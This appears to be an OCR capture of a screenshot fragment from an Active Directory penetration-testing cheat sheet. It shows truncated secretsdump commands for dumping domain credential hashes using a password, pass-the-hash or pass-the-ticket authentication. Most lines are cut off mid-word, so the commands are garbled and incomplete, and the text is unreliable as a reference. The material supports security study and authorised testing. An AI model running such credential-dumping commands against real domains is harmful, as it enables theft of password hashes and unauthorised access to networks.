
'DOMAIN'/'USER':'PASSWO
# with Pass-the-Hash

secretsdump -outputfile
'LMhash':'NThash' 
'DOMAIN'/'USER'@'DOMAIN
# with Pass-the-Ticket

secretsdump -k -outputf
'DOMAIN'/'USER'@'DOMAIN
```

The secretsdump script 